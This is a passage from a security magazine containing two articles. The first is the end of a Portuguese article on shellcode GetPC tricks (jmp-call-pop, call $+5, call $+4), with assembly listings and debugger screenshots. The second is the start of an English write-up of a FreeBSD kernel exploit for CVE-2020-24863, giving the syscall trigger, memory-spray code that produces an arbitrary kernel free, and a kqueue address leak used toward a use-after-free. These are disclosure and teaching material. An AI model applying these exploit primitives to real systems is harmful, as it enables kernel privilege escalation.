O autor pode ser contactado no email: [diegoalbuquerque@gmail.com.](mailto:diegoalbuquerque@gmail.com)



### **Referências**

- <span id="page-51-0"></span>[1] R. Org, "Radare 2 Project," acessado em 27-Janeiro-2021. [Online]. Disponível em: [https:](https://github.com/radareorg/radare2) [//github.com/radareorg/radare2](https://github.com/radareorg/radare2)
- <span id="page-51-1"></span>[2] S. Schirra, "Ropper Project," acessado em 27-Janeiro-2021. [Online]. Disponível em: [https:](https://github.com/sashs/Ropper) [//github.com/sashs/Ropper](https://github.com/sashs/Ropper)
- <span id="page-51-2"></span>[3] K. Lejska, "x86asm," acessado em 27-Janeiro-2021. [Online]. Disponível em: [http://ref.x86asm.net/](http://ref.x86asm.net/index.html) [index.html](http://ref.x86asm.net/index.html)



### <span id="page-52-0"></span>Registro Único de Artigo

#### <https://doi.org/10.47986/15/2>

Uma das necessidades quando escrevemos um shellcode é conseguir endereçar partes do seu próprio código que, por exemplo, executam determinadas ações ou mesmo se refiram a strings que serão utilizadas como parâmetros, evitando nullbytes quando necessário.

Antes de prosseguir ressalta-se que este artigo foca na arquitetura Intel [\[1\]](#page-55-0) e, apesar de utilizar snippets de 32-bits, os mesmos conceitos também se aplicam à 64-bits.

Uma das formas de fazer isso é utilizar uma técnica conhecida como *jmp→call→pop* [\[2\]](#page-55-1) [\[3\]](#page-55-2), que consiste em fazer saltos a fim de se obter um determinado endereço necessário.

Veja o código da Listagem [1.](#page-52-1) A instrução *jmp* faz um primeiro salto para a instrução *call*. A instrução *call*, ao ser executada, coloca na pilha o endereço da próxima instrução (neste caso, o endereço da string */bin/sh*) e salta para a instrução *pop esi*. Esta então recupera o valor do endereço que acabou de ser colocado na pilha e o armazena no registrador *ESI*. Desta forma, conseguimos armazenar no registrador *ESI* o endereço da string desejada.

**Listagem** 1: Código de Exemplo 1

```
jmp command
```

```
get_address:
    pop e s i
command :
    call get_address
    db "/bin/sh"
```
Esta técnica às vezes esbarra numa pequena dificuldade em ter que, ao saltar, se limitar a saltos que não gerem *nulbytes*. Por exemplo, saltos para frente logo acima de 127 *bytes* geram instruções com *nullbytes*. O motivo é que instruções de salto como a *jmp* geralmente aceitam *offsets* relativos de 8, 16 ou 32 *bits*. Quando utilizamos valores logo acima de 127 *bytes*(8 *bits* → -128 a 127 em decimal), o *assembler* é obrigado a usar *offsets* de 16 *bits*, adicionando zeros ao código de máquina. Caso o salto seja para trás, o *assembler* faz uma "subtração" da quantidade de *bytes* que o código precisa voltar do *offset* -1 (0xFF... ), neste caso, não gerando código de máquina com zeros para *offsets* logo abaixo de -128. Uma discussão mais aprofundada sobre esse tema está fora do escopo deste artigo.

Uma outra forma de desviar o fluxo do programa é obter um *offset* e armazená-lo como referência para saltar para os pontos desejados no código [\[2\]](#page-55-1). No código da Listagem [2,](#page-53-0) armazenamos o valor do *offset* para o qual desejamos saltar em um registrador e usamos uma técnica [\[2\]](#page-55-1) para evitar *nullbytes*.

```
; s a l t a n d o 150 b y t e s com jump d i r e t o
jmp 0x96 −> E991000000 <− NULLBYTES
; s a l t a n d o 150 b y t e s usando um r e g i s t r a d o r
xor eax, eax -> 31CO
mov al , 0 x96 −> B096
jmp eax −> FFE0
```
E aí surge uma técnica simples e muito bem pensada, usando apenas a instrução *call*.

## *call* **\$+5 (se** *nullbyte* **não é problema!)**

**Listagem** 3: Código de Exemplo 3

```
c a l l $ +5 ; −> E800000000 ( 5 b y t e s )
pop eax ; −> 58
```
A técnica ilustrada na Listagem [3](#page-53-1) [\[2\]](#page-55-1) é bem interessante uma vez que o *call*, ao ser executado, coloca na pilha o valor da próxima instrução (*pop eax*). O "*call* \$+5" significa "chame a instrução que está 5 bytes à frente". No caso do exemplo, é um *call* já chamando o *pop*. O *call* coloca o endereço do *pop eax* na pilha, e o *pop eax* obtém seu endereço da pilha e o coloca em *EAX*. Não é genial?

Observe que a instrução *call \$+5* possui exatamente 5 *bytes*, logo, o que o código faz é chamar a instrução que está 5 bytes a frente. A partir daí temos como referência, para qualquer salto, o endereço que está armazenado em *EAX*, e então basta calcular quantos *bytes* para frente ou para trás você deseja saltar, preparar um registrador e saltar.

## *call* **\$+4 (se** *nullbyte* **é problema)**

**Listagem** 4: Código de Exemplo 4

<span id="page-53-2"></span>

A técnica ilustrada na Listagem [4](#page-53-2) [\[2\]](#page-55-1) exige um pouco mais de imaginação. Veja que fantástico é o *assembly CISC* e suas instruções de tamanho variável. Vimos pelo método anterior, e analisando o código de máquina, que o *call \$+<VALOR de 16 BITS>* tem um tamanho de 5 *bytes*. O que estamos fazendo agora é pedir para a *CPU* "chamar" a instrução que está 4 *bytes* a frente. Que instrução é essa?

Somente pelo código não dá para ver facilmente, mas vamos pelo código de máquina. Qual *byte* está 4 *bytes* a frente do *call*? 0xFF. Que instrução equivale ao código de máquina 0xFF que o *call* vai "chamar"? A *CPU* não resolverá o código de máquina 0xFF, sozinho, em uma instrução válida. Mas, qual o próximo *byte*? 0xC3. Se juntarmos os dois *bytes*, temos: 0xFFC3, que equivale a *inc ebx*.



<span id="page-54-0"></span>**Figura** 1: Endereço destino do salto (0x8049004) diferente do endereço da próxima instrução (0x8049005).



**Figura** 2: Imediatamente antes de executar o *call*. *Debugger* resolvendo qual a instrução que o *call* chamará (*inc ebx*).

<span id="page-54-1"></span>Resultado: Na "verdade verdadeira", o que a *CPU* vai executar é um *call* para o endereço de destino (que não será o *ret* da nossa listagem, mas sim um *inc ebx*) e seguirá para o *pop eax*, colocando então em *eax* o endereço da próxima instrução da listagem (*ret*) que foi adicionado à pilha pela instrução *call*. Isso pode ser observado na sessão de *debug* como mostram as Figuras [1,](#page-54-0) [2,](#page-54-1) [3](#page-54-2) e [4.](#page-55-3)

| gef> ni<br>0×08049004 in _start ()<br>[ Legend: Modified register   Code   Heap   Stack   String ]                                                                                                    |                                              |
|----------------------------------------------------------------------------------------------------|----------------------------------------------|
| $: 0 \times 0$<br><b>Seax</b><br><b>Sebx</b><br>$: 0 \times 0$<br><b>Secx</b><br>$: 0 \times 0$<br><b>Sedx</b><br>$: 0 \times 0$<br>: 0xffffd2fc > 0x08049005 > <_start+5> ret<br><b>Sebp</b><br>$: 0 \times 0$<br><b>Sesi</b><br>$: 0 \times 0$<br>$: 0 \times 0$<br><b>Sedi</b><br>iein.<br>: $0 \times 08049004$ $\rightarrow$ < start+4> inc ebx<br>\$eflags: [zero carry parity adjust sign trap INTERRUPT direction overflow resume virtualx86 identification]<br>\$cs: 0×0023 \$ss: 0×002b \$ds: 0×002b \$es: 0×002b \$fs: 0×0000 \$gs: 0×0000 |                                              |
| 0xffffd2fc +0x0000: 0x08049005<br>$\rightarrow$ < start+5> ret<br>$\leftarrow$ Sesp<br>$0 \times f$ fffd300 +0×0004: 0×00000001<br>0xffffd304 +0x0008: 0xffffd49f -> "/home/kali/pocs/get-eip-2"<br>$0 \times f$ fffd308 +0×000c: 0×00000000<br>$0 \times$ ffffd30c +0×0010: $0 \times$ ffffd4b9 -> "COLORFGBG=15:0"<br>@xffffd310 +0x0014: 0xffffd4c8 -> "DBUS_SESSION_BUS_ADDRESS=unix:path=/run/user/1000/[  ]"<br>0xffffd314 +0x0018: 0xffffd4fe -> "DESKTOP SESSION=lightdm-xsession"<br>0xffffd318 +0×001c: 0xffffd51f → "DISPLAY=:0"           | endarem coloendo pelo<br>call napilha! (ret) |
| (bad)<br>$0 \times 8049001 <$ start+1><br><b>instrucco que</b><br>(bad)<br>$0 \times 8049002 <$ start+2><br>(bad)<br>$0 \times 8049003 <$ start+3><br><b>sera executada</b><br>0×8049004 < start+4><br>inc<br>ebx<br>$0 \times 8049006 < s \text{tart+6}$<br>eax<br>pop<br>0×8049007<br>BYTE PTR [eax], al<br>add<br>0×8049009<br>BYTE PTR [eax], al<br>add<br>BYTE PTR [eax], al<br>0×804900b<br>add<br>BYTE PTR [eax], al<br>0×804900d<br>add                                                                                                    |                                              |
| [#0] Id 1, Name: "get-eip-2", stopped 0×8049004 in _start (), reason: SINGLE STEP<br>$[40]$ 0×8049004 $\rightarrow$ start()                                                                                                    |                                              |

<span id="page-54-2"></span>**Figura** 3: Depois de executar o *call*, o endereço da próxima instrução (*ret*) foi colocado na pilha. Apesar disso, será executado o *inc ebx*.



<span id="page-55-3"></span>**Figura** 4: Após executar o *pop eax*. Endereço da instrução *ret* armazenado em *eax*.

#### Diego Albuquerque

Engenheiro de formação, um eterno aficionado por tecnologia, invenções, idéias desafiadoras e aprendizado contínuo. Dedicado a estudar Segurança Ofensiva e assuntos correlatos que fazem pensar. Seu lema é "por não saber que era impossível, foi lá e fez".

O autor pode ser contactado no email: [diegoalbuquerque@gmail.com.](mailto:diegoalbuquerque@gmail.com)



### **Referências**

- <span id="page-55-0"></span>[1] I. Corporation, "Intel 64 and IA-32 Architectures Software Developer Manuals," acessado em 06-Fevereiro-2021. [Online]. Disponível em: [https://software.intel.com/content/www/us/en/develop/](https://software.intel.com/content/www/us/en/develop/articles/intel-sdm.html) [articles/intel-sdm.html](https://software.intel.com/content/www/us/en/develop/articles/intel-sdm.html)
- <span id="page-55-1"></span>[2] Cipher and SkyLined, "Hacking/Shellcode/GetPC," acessado em 06-Fevereiro-2021. [Online]. Disponível em: [https://web.archive.org/web/20120307230107/http://skypher.com/wiki/index.php/](https://web.archive.org/web/20120307230107/http://skypher.com/wiki/index.php/Hacking/Shellcode/GetPC) [Hacking/Shellcode/GetPC](https://web.archive.org/web/20120307230107/http://skypher.com/wiki/index.php/Hacking/Shellcode/GetPC)
- <span id="page-55-2"></span>[3] R. Branco, "Advanced Payload Strategies," acessado em 06-Fevereiro-2021. [Online]. Disponível em: [https://conference.hitb.org/hitbsecconf2009dubai/materials/D2T1%20-%20%20Rodrigo%](https://conference.hitb.org/hitbsecconf2009dubai/materials/D2T1%20-%20%20Rodrigo%20Rubira%20Branco%20-%20Advanced%20Payload%20Strategies.pdf) [20Rubira%20Branco%20-%20Advanced%20Payload%20Strategies.pdf](https://conference.hitb.org/hitbsecconf2009dubai/materials/D2T1%20-%20%20Rodrigo%20Rubira%20Branco%20-%20Advanced%20Payload%20Strategies.pdf)

## *GETFSSTAT* **to** *Root***...**

# **A FreeBSD Kernel Exploit Story**

Unique Identifier for the Article

<https://doi.org/10.47986/15/4>

#### **AS-IS**

This paper did not go through the full H2HC Magazine revision process: only the technical aspects have been properly reviewed. Reading is recommended for those already familiar with the topic.

### **Introduction**

We've discovered (wrote an exploit and reported too) a non-initialized variable usage vulnerability in the function *freebsd4\_getfsstat()* in the latest stable version of the FreeBSD Kernel, also affecting prior versions and other \*BSDs based on the same code, as for example, MidnightBSD [\[1\]](#page-72-0) [\[2\]](#page-72-1). The vulnerability received CVE-2020-24863.

The way that we ended-up working together in this vulnerability was because back in 2017 we both had already reported the same issue (independently) to the FreeBSD team, but no actions were taken. A year later (2018), FreeBSD issued an ERRATA to what appeared to be the same problem [\[3\]](#page-72-2), but surprisingly crediting Thomas Barabosch and Fraunhofer FKIE (who also found and reported the issue). The problem is that the root cause of the bug was not correctly identified (it is not clear if by the researchers or by the FreeBSD security team) and with that, the issue ended-up classified as a NULL pointer dereference (maybe because the trigger used ended-up with the variable with a non-initialized value of NULL); thus, the fix was incomplete. The old issue received CVE-2018-17154.

Interestingly, when we were discussing about bugs (so far we had no idea that we both had found it in the past), we started discussing what was the fix. By looking at the fix we've noticed that it appeared to be incomplete and that maybe they misunderstood the root cause. In this write-up we will explain the vulnerability, the why the fix is incomplete and specially the process we used to write the exploit.

The vulnerable function, (*freebsd4\_getfsstat* implements the handler for the respective system call and can be seem in the Figure [1.](#page-57-0)

This function essentially calls *kern\_getfsstat()* (which can be seeing in Figure [2\)](#page-57-1) passing the parameters it receives (with little checks before that - we will better elaborate on the Section [Triggering the Problem\)](#page-58-0).

```
599 freebsd4 getfsstat(struct thread *td, struct freebsd4 getfsstat args *uap) 600 {
rac{601}{602}struct statfs *buf, *sp;<br>struct ostatfs osb;<br>size t count, size;
rac{1}{603}rac{1}{604}int error;
605
                                if (\underline{uap} - \text{bufsize} < 0)<br>
return (\underline{EINVAL});<br>
<u>count</u> = \underline{uap} - \text{bufsize} / sizeof(struct ostatfs);<br>
if (\underline{\text{count}} > \underline{\text{SIZE MAX}} / sizeof(struct statfs))
606
607
608609\frac{return (EINVA)}{return (EINVA)};<br>size = count * size<br>of(struct statfs);
610611612\overline{error} = \overline{kern} getfsstat(td, \deltabuf, size, \deltacount, UIO_SYSSPACE,
\frac{613}{614}<br>\frac{614}{615}\frac{\text{uap} - \text{pode}}{\text{i} \cdot \text{mode}}<br>if \frac{\text{uap} - \text{pode}}{\text{mode}}if \frac{t}{\text{size}} = \frac{1}{0} + \frac{1}{0} + \frac{1}{0} + \frac{1}{0} + \frac{1}{0} + \frac{1}{0} + \frac{1}{0} + \frac{1}{0} + \frac{1}{0} + \frac{1}{0} + \frac{1}{0} + \frac{1}{0} + \frac{1}{0} + \frac{1}{0} + \frac{1}{0} + \frac{1}{0} + \frac{1}{0} +
616617
                                                      while (\underline{\text{count}} \text{ != } 0 \text{ & \text{error} == 0) } {<br>freebsd4 cvtstatfs(sp, &osb);
618
619
\frac{620}{621}<br>\frac{621}{622}error = copyout(8osh, up->buf, sizeof(osh));s_{D}++:\frac{1}{\text{uap}-\text{buft}}623\overline{\text{count}}--;
624\frac{\overline{625}}{\overline{626}}free(buf, M STATFS);
                                 return (error);
\frac{1}{628} }
```
<span id="page-57-0"></span>**Figure** 1: Vulnerable Function (freebsd4\_getfsstat())

```
406 int<br>
\frac{406}{407} kern getfsstat(struct thread *td, struct statfs **buf, size t bufsize,<br>
\frac{408}{409} (size t *countp, enum uio seg bufseg, int mode)<br>
\frac{409}{410} (struct meunt tmp, tmpp.
\frac{\frac{407}{408}}{\frac{409}{410}}struct mount *mp, *nmp;<br>struct statfs *sfsp, *sp, *sptmp, *tofree;<br>size t count, maxcount;
\frac{\frac{411}{412}}{\frac{413}{414}}int error;
\frac{\frac{415}{415}}{\frac{416}{418}}switch (mode) {<br>case <u>MNT WAIT</u>:<br>case <u>MNT NOWAIT</u>:
                                                                              break;
\frac{419}{420}default::<br>
if (bufseq == UIO_SYSSPACE)<br>
*<u>buf</u> = NULL;<br>
return (EINVAL);
\frac{\frac{420}{421}}{\frac{422}{424}}\, }
\frac{\frac{125}{425}}{\frac{426}{427}}maxcount = bufsize / sizeof(struct statfs);
                                            \begin{array}{ll} \texttt{maxcount} = \texttt{Dustizer} \times \texttt{size}(\texttt{struct } \texttt{status}) \\ \text{if (bulsize == 0)} \{ \\ & \texttt{sfsp} = \texttt{NULL}; \\ & \texttt{tofree} = \texttt{NULL}; \\ \} \texttt{else if (butsge == UIO_U \texttt{USERSPACE}) } \{ \\ & \texttt{sfsp} = * \texttt{bulk}; \\ & \texttt{tofree} = \texttt{NULL}; \\ \} \texttt{else } \texttt{/* if (butseg == UIO_S \texttt{ISSPACE}) } */ \{ \\ & \texttt{count} = 0. \end{array}\frac{428}{429}\frac{\frac{430}{431}}{\frac{432}{434}}x IT (bursed = 0;<br>
\frac{\text{count}}{\text{mtx lock}} (smountlist mtx);<br>
\frac{\text{max} \log \text{R}}{\text{minQ}} FOREACH(mp, &mountlist, mnt_list) {<br>
\frac{\text{count}}{\text{count}}++;
\frac{435}{436}htx unlock(&mountlist_mtx);<br>
if (maxcount > <u>count)</u><br>
maxcount = <u>count;</u><br>
tofree = sfsp = *buf = malloc(maxcount * sizeof(struct statfs),<br>
M_STATFS, M_WAITOK);
\frac{\frac{138}{439}}{\frac{440}{442}}<br>\frac{442}{443}{1}<br>count = 0;
```
<span id="page-57-1"></span>**Figure** 2: kern\_getfsstat() Function

In the *kern\_getfsstat()* we have a *switch (mode)* in the line 415, where the *cases* are:

- **MNT** WAIT (value 1, line 416)
- *MNT\_NOWAIT* (value 2, line 417)

Both cases do nothing (just leaving the *switch*). Notice that the Figure [2](#page-57-1) is with the incomplete patch already applied (lines 420 and 421), where before the default case would just return EINVAL and leave the pointer *buf* non-initialized.

If we see the *diff* of the code of the version 11.1 [\[4\]](#page-72-3) (also part of the incomplete fix) shown in Figure [3,](#page-58-1) we will notice that a check for *buf==NULL* was also added.



<span id="page-58-1"></span>**Figure** 3: Diff including the original patch

In theory, *buf* is *NULL* when an invalid mode is used (and not due to a failed memory allocation by *malloc*, given the parameter *WAITOK* used in the kernel guarantees that *malloc* always returns a valid allocation).

While trying to understand why the original (wrong) fix did not make it into the FreeBSD 12 STABLE branch [\[5\]](#page-72-4), we've decided to first trigger the bug in an older kernel (11-eng). When we managed to trigger the bug, we quickly concluded that the root cause was indeed wrong and managed to also trigger the problem in the latest version (11.4 at the time we've reported the bug, on July 19 2020).

A correction for our reported issue was proposed to FreeBSD 12.1 [\[6\]](#page-72-5) and besides checking at the return that buf==NULL, it also intentionally set buf=NULL before returning in the error case (exactly what was missing in the original fix). We've tested the new fix and it completely fix the problem.

## **Affected BSDs**

Due to the existence of many derivatives of FreeBSD, we also checked if the latest versions (at the time) of OpenBSD, NetBSD, MidnightBSD and DragonFlyBSD were affected. From those, only MidnightBSD [\[2\]](#page-72-1) had the vulnerable code. We've used the same CVE for all the affected versions of FreeBSD and MidnightBSD.

## <span id="page-58-0"></span>**Triggering the Problem**

To exploit the bug, the first step was to define the parameters to properly trigger the issue. Given that the flow between the syscall and the occurrence of the bug is very short, our first PoC to trigger the issue essentially did the following call:

As can be seen in the debug screen shown in Figure [4,](#page-59-0) the value of the variable *buf* in the beginning of the function *freebsd4\_getfsstat* remains the same after the call to *kern\_getfsstat*. The function should have allocated memory and point the variable to a valid address or return an error (but not before initializing the variable with NULL).

```
eakpoin
                     enpoint i, UXTITITITIOSCUZEI IN THEBSGH-getISStat (Cd=0X51<br>error = kern_getfsstat(td, &buf, size, &count, UIO_SYSSPACE,
。。<br>(gdb) p/x buf
.<br>Não é possível acessar a memória no endereco 0×262948
(gdb) nexti
                     if (buf == NULL)edb) p/x but
         ossível acessar a memória no endereço 0x262948
```
#### <span id="page-59-0"></span>**Figure** 4: Kernel Debug

Given that the non-initialized variable *buf* is used in a call to *free()* at the end of the execution of *freebsd\_getfsstat()*, and given that each kernel execution thread also has its own stack, if it is possible to control the values of the stack of one thread, it should be possible to indirectly control the value of the *buf* variable as well.

To validate this idea we've altered our code and moved the call that causes the trigger to a separate function, which we will use to also create a new execution thread. The idea behind it is that we try to overwrite non-used memory (with controlled values) before creating the new thread. This way, when the kernel allocates the stack to the new thread, the kernel might use one of the addresses that we overwrote. Listing [1](#page-59-1) contains the snippet of the code.

#### **Listing** 1: Trigger Code

```
void *trigger_routine (void *unused)
{
   syscall (18, 0x0, 305, 0x9);
   return NULL:
}
void spray_mem (unsigned long amount, unsigned long addr)
{
   unsigned long *mem = malloc(amount);
   for (int i = 0; i < amount / 8; i +)
       mem[i] = addr;free (mem) :
}
int main(int argc, char **argy)
{
   unsigned long addr = strtoul (argv [1], NULL, 16);
   unsigned long amount = 1024 * 1024 * strtoul (argv [2], NULL, 10);
   pthread_t trigger thread;
   spray_mem (amount, addr);
```

```
p thread create (& trigger thread, NULL, trigger routine, NULL);
pthread_join (trigger_thread, NULL);
return 0:
```
As observed in the Listing [1,](#page-59-1) the program receives two parameters; the first is used as the value to overwrite the memory with and the second is the amount of memory (in MB) that one wants to use for the spraying.

<span id="page-60-0"></span>

**Figure** 5: Controlling *free*()

As can be seem in Figure [5,](#page-60-0) the idea was confirmed: we get into the *free()* function with the value passed by our program. With it, we know we are able to cause an arbitrary free (a powerful primitive).

### **Primitive: Arbitrary Free**

With the possibility of deallocate any kernel object that was previously allocated (or in other words, the primitive of executing *free()* in a pointer of our choice), we have the possibility to construct an use-after-free scenario (when a pointer is used after it has been freed). There are numerous ways to convert the arbitrary free in an exploitable use-after-free in FreeBSD - we've opted to use the same technique used in the exploit for *Play Station* 4 as described in the fail0verflow blog post [\[7\]](#page-72-6).

Basically, the technique consists in utilizing a *syscall sysctlbyname("kern.file")* to obtain candidate addresses - in our case, we've obtained the addresses associated to the file descriptors used by our process. Following the idea of the post, we've created the code shown in Listing [2](#page-60-1) to get the address to the *struct kqueue* associated with a previous call to the syscall *kqueue()*.

```
Listing 2: Code to Get Address
unsigned long get_uaf_target(int kq_fd)
   struct kevent kev:
   struct xfile *xf;
   unsigned long kqueue_addr;
   EV_SET (& kev, 0, EVFILT_READ, 0, 0, 0, 0);
   size t bufsz;
   char * buff:
   sysctlbyname ("kern.file", NULL, &bufsz, NULL, 0);
```
{

```
butf = <b>malloc</b> (butsz);sysctlbyname ("kern.file", buff, &bufsz, NULL, 0);
     xf = (struct x file * ) buffer;pid_t self_pid = getpid();
     for (int i = 0; i < bufsz / sizeof (struct xfile); i++)
     {
             \mathbf{if} (xf[i].xf_type == DType_KQUEUE & xf[i].xf_pid == self_pid){
                     kqueue_addr = xf[i].xf_data;b r eak ;
             }
      }
     free (buff);
     return kqueue_addr;
int main (void) {
     int kg fd = kqueue();
     unsigned long addr = get_uaf_target(kq_fd);
      print f('kg_fd_i = %d\nhedge_i = %d\nhedge_i = %dreturn 0:
```
<span id="page-61-0"></span>The *struct kqueue* is defined in *usr/src/sys/sys/eventvar.h* and shown in Listing [3.](#page-61-0)

